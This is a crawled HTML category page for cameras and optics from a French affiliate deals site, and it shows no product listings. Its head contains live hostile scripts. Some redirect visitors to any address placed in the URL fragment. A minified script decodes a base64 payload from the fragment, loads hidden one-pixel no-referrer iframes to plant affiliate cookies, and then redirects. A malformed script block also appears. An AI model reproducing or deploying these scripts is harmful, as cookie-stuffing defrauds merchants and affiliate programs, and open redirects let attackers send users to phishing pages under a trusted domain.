

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/fr-fr/category/cameras-et-optiques
body_size: 7941
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Caméras et optiques [Offres] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="fr-fr" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Caméras et optiques [Offres] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Caméras et optiques [Offres] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="fr-fr" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="France" />
<meta name="country" content="France" />
<meta name="geography" content="France" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'FR'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Merci pour votre inscription ! Vous allez bientôt recevoir un email.';
	text['inlaunch.news.error'] = 'Une erreur s'est produite. Veuillez réessayer plus tard.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Favoris';
	text['www.user.logged.my_categories'] = 'Mes catégories';
	text['www.user.logged.my_brands'] = 'Mes marques';
	text['www.user.logged.my_profile'] = 'Mes données';
	text['user.logout'] = 'Se déconnecter';
	text['default.hello'] = 'Bonjour';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>
<meta name='impact-site-verification' value='1ede6622-2bf2-4aea-8620-1ad083ac2615'>



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>S'inscrire maintenant</h1>
	 			<div class="subh1"><hr/><span>Et recevoir gratuitement</span></div>
	 			<h2>Bons d'achat exclusifs !</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nom" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="Email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">S'inscrire</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601281953040164000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601281953040164000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label>
	 				</div>

					<a href="/fr-fr/text/customer-terms-and-conditions" class="secondary" target="_blank">Client - Termes et conditions</a>
					<a href="/fr-fr/text/customer-privacy-policy" class="secondary" target="_blank">Client - Politique de confidentialité</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>S'inscrire</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Votre vie privée est importante pour nous</h1></div>
			<div class="col-md-10 col-lg-11"><p> utilise des cookies et d'autres technologies similaires pour analyser le trafic et personnaliser le contenu et les annonces, ainsi que pour proposer des offres personnalisées sur les réseaux sociaux. <a href="/fr-fr/text/customer-cookie-policy" target="_blank">Obtenir plus d'informations</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acepter</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/fr-fr"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie">Animaux et fournitures pour animaux de compagnie</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs">Articles sportifs</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques">Caméras et optiques</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel">Commercial et industriel</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs">Culture & Loisirs</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/enfants">Enfants</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux">Jouets et jeux</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/logiciel">Logiciel</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin">Maison et jardin</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/materiel">Matériel</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau">Matériel de bureau</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux">Matériel pour les cérémonies et événements religieux</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/meubles">Meubles</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/medias">Médias</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac">Nourriture, boissons et tabac</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie">Sacs et porte-monnaie</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute">Santé et beauté</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/voyage">Voyage</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces">Véhicules et pièces</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires">Vêtements & Accessoires</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/electronique">Électronique</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/fr-fr" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/fr-fr"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/fr-fr/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Recherche de marques et de produits"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Toutes les catégories</option>
												
													<option value="FR-animaux-et-fournitures-pour-animaux-de-compagnie" >Animaux et fournitures pour animaux de compagnie</option>
												
													<option value="FR-articles-sportifs" >Articles sportifs</option>
												
													<option value="FR-cameras-et-optiques" >Caméras et optiques</option>
												
													<option value="FR-commercial-et-industriel" >Commercial et industriel</option>
												
													<option value="FR-culture--loisirs" >Culture & Loisirs</option>
												
													<option value="FR-enfants" >Enfants</option>
												
													<option value="FR-jouets-et-jeux" >Jouets et jeux</option>
												
													<option value="FR-logiciel" >Logiciel</option>
												
													<option value="FR-maison-et-jardin" >Maison et jardin</option>
												
													<option value="FR-materiel" >Matériel</option>
												
													<option value="FR-materiel-de-bureau" >Matériel de bureau</option>
												
													<option value="FR-materiel-pour-les-ceremonies-et-evenements-religieux" >Matériel pour les cérémonies et événements religieux</option>
												
													<option value="FR-meubles" >Meubles</option>
												
													<option value="FR-medias" >Médias</option>
												
													<option value="FR-nourriture--boissons-et-tabac" >Nourriture, boissons et tabac</option>
												
													<option value="FR-sacs-et-porte-monnaie" >Sacs et porte-monnaie</option>
												
													<option value="FR-sante-et-beaute" >Santé et beauté</option>
												
													<option value="FR-voyage" >Voyage</option>
												
													<option value="FR-vehicules-et-pieces" >Véhicules et pièces</option>
												
													<option value="FR-vetements--accessoires" >Vêtements & Accessoires</option>
												
													<option value="FR-electronique" >Électronique</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" class="img-fluid">
								      	
					            		FR
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Pays</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" selected="selected">FR France</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Favoris</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Entrer<br/> Mon compte</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="93954" />
		<input type="hidden" id="categoryReloadName" value="Caméras et optiques" />
		<form action="/fr-fr/category/cameras-et-optiques" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Caméras et optiques</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filtres</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Montrer</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Produits</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offres / Bons d'achat</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Pourcentage de remise</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">De 0% à 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">De 20% à 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">De 40% à 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">De 60% à 80%</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Catégories</p>
								
									<a href="https://www.moveoo.com/fr-fr/category/appareils-photo"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="94009" value="94009"/><label for="94009">Appareils photo</label></div></a>
								
									<a href="https://www.moveoo.com/fr-fr/category/camera-optique-et-accessoires"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93955" value="93955"/><label for="93955">Caméra optique et accessoires</label></div></a>
								
									<a href="https://www.moveoo.com/fr-fr/category/la-photographie"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="94018" value="94018"/><label for="94018">La photographie</label></div></a>
								
									<a href="https://www.moveoo.com/fr-fr/category/optique"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="94050" value="94050"/><label for="94050">Optique</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/fr-fr/category/cameras-et-optiques" class="btn btn-medium btn-box btn-default">Effacer les filtres</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Prix</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Par pertinence</option>
												<option value="1" >Le moins cher d'abord</option>
												<option value="2" >Le plus cher d'abord</option>
												<option value="3" >Meilleures réductions</option>
											</select>
										</div>
										
										<div class="group">
											<label>Notes</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 De 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Voulez-vous recevoir des offres et des promotions par email ?</h1>
				<p>Inscrivez-vous maintenant et recevez nos nouveautés</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Écrivez votre adresse email" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">S'inscrire</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601281953040165000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601281953040165000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label>
	 				</div>

					<a href="/fr-fr/text/customer-terms-and-conditions" class="secondary" target="_blank">Client - Termes et conditions</a>
					<a href="/fr-fr/text/customer-privacy-policy" class="secondary" target="_blank">Client - Politique de confidentialité</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/precos.png" />
	 					<h2>Prix incroyables</h2>
	 					<p>Vous trouverez ici les meilleures offres sur Internet sur des milliers de produits.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/seguranca.png" />
	 					<h2>Sécurité</h2>
	 					<p>Pas besoin de donner des informations confidentielles. Nous allons vous rediriger vos nos offres.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/confianca.png" />
	 					<h2>Confiance</h2>
	 					<p>Chaque jour nous travaillons pour trouver des vrais promotions</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/fr-fr/text/client-terms-and-conditions">Annonceur - Termes et conditions</a></li>
					<li class="footer-customerterms"><a href="/fr-fr/text/customer-terms-and-conditions">Client - Termes et conditions</a></li>
					<li class="footer-customer-privacy"><a href="/fr-fr/text/customer-privacy-policy">Client - Politique de confidentialité</a></li>
					<li class="footer-customercookie"><a href="/fr-fr/text/customer-cookie-policy">Client - Politique de cookies</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Déposez vos offres ici</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliés</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Tous droits réservés.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>